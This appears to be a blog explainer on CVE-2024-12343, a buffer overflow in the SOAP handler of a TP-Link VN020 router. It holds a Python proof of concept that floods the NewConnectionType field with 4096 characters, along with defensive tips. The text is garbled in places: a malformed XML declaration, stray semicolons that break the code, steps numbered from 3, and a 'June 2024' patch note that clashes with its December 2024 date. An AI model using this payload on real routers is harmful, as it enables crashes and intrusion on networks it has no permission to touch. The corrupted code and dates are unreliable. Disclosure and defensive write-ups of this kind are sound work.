A new, critical vulnerability has been discovered in the TP-Link VN020 F3v(T) router firmware version TT_V6.2.1021. Listed as CVE-2024-12343 on the National Vulnerability Database, this flaw exposes devices on a local network to an attacker who can cause a buffer overflow via the device’s SOAP request handler, specifically targeting the /control/WANIPConnection endpoint.
In this article, we'll break down CVE-2024-12343 in straightforward terms, provide code snippets showing how an attack works, and offer advice for those seeking to defend their home or small business networks.
What’s the Vulnerability?
The flaw exists in how the router processes the NewConnectionType argument in a SOAP request sent to /control/WANIPConnection. Because the firmware fails to check the length of the NewConnectionType parameter, an attacker on the local network can send a specially crafted SOAP POST request and overflow the buffer. This can allow execution of malicious code, cause denial of service (crash/reboot the router), or open the router to further attacks.
Why Is It Critical?
- No authentication required: The exploit works on the local network, and the endpoint is accessible without prior login.
How Does the Exploit Work?
The core of the attack is simple: Send a long string where a short one is expected. Let’s break it down:
Sends a POST request with a giant value in NewConnectionType.
3. Router’s program overwrites memory (“buffer overflow”) when it tries to handle this unexpected value.
Example Exploit Code (Python)
import requests
SOAP_BODY = '''
<?xml version="1." encoding="utf-8"?>
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/";
s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">;
<s:Body>
<u:SetConnectionType xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1">
<NewConnectionType>{}</NewConnectionType>
</u:SetConnectionType>
</s:Body>
</s:Envelope>
'''
# Buffer overflow payload: 4096 "A" characters
payload = "A"*4096
target_ip = "192.168.1.1" # Change to your router's LAN IP
headers = {
"Content-Type": "text/xml; charset=utf-8",
"SOAPAction": '"urn:schemas-upnp-org:service:WANIPConnection:1#SetConnectionType"'
}
response = requests.post(
f"http://{target_ip}:80/control/WANIPConnection";,
data=SOAP_BODY.format(payload),
headers=headers
)
print("Status code:", response.status_code)
print("Response:", response.text)
If vulnerable, this request may crash the device, cause odd behavior, or reveal other cues that the buffer overflow succeeded.
How Dangerous Is It?
- If exploited: Attacker can crash your router, change settings, or potentially run malicious code inside your network—bypassing firewalls and monitoring.
Wormable? No, because the attack is restricted to local network users.
- Remote threat? Not directly, unless your router’s admin/web UI is exposed to the internet (which is never recommended).
References & Official Disclosures
- CVE-2024-12343 - NIST
- VulDB Advisory
- TP-Link Official site (No patch as of June 2024)
If you own a VN020 F3v(T)
1. Update Firmware: Check TP-Link’s Downloads page for any updates or hotfixes covering this CVE.
2. Segment Your Network: Don’t let untrusted users/devices onto your home or office wireless network.
3. Disable UPnP: If not needed, turn off Universal Plug and Play (UPnP) services in the router’s web interface—this may disable exposure of /control/WANIPConnection.
4. Reboot if Crashed: If you notice random reboots or unresponsiveness, investigate for exploitation attempts.
Conclusion
CVE-2024-12343 is a simple but powerful bug that can put your home or office network at risk if the wrong person gets LAN access. The proof-of-concept exploit is public and easy to use, so users and admins should patch their devices or restrict network access ASAP.
Stay safe and practice good router hygiene—updated firmware, strong wireless passwords, and limiting access go a long way!
*Disclaimer: This write-up is for educational purposes only. Do not use this information to attack systems you do not own or have permission to test.*
Timeline
Published on: 12/08/2024 10:15:04 UTC
Last modified on: 12/10/2024 23:26:52 UTC
